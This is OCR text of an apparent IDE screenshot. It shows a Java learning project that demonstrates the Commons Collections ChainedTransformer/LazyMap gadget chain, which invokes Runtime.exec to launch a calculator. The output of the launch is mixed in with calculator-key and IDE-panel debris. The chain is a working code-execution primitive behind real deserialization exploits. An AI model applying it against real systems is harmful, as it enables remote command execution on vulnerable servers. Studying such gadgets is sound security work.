 Dec 15 02:17
Undo
Basic
RCE06
MyReverse.java
RCE03.java
ConceptHashMap.java
ConceptLazyMap.java
RCE06.java
ConceptInvokerTransfo
import ...
4 1 1
public class RCE06 {
public static void main(String[] args) {
try {
// Command Execution by `combining` ChainedTransformer and LazyMap
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer( methodName: "invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, new Object[0]}),
new InvokerTransformer( methodName: "exec",
new Class[]{String.class},
new String[]{"/usr/bin/gnome-calculator"}),
25 };
26
27 Transformer chainedTransformer = new ChainedTransformer(transformers);
28
29 Map hashMap = new HashMap();
30 // Map lazyMap = LazyMap.decorate(hashMap, new MyReverse());
31 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
32
33 String key = "invalid_key";
34 // trying the add an entry to the HashMap
35 lazyMap.get(key); // this triggers the cmd execution
36 4 System.out.println(hashMap); // an entry wil be added into the HashMap
C ( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 −
=
0 . % +
.gitignore
rce_gadget.iml
Build
External Libraries
Scratches and Consoles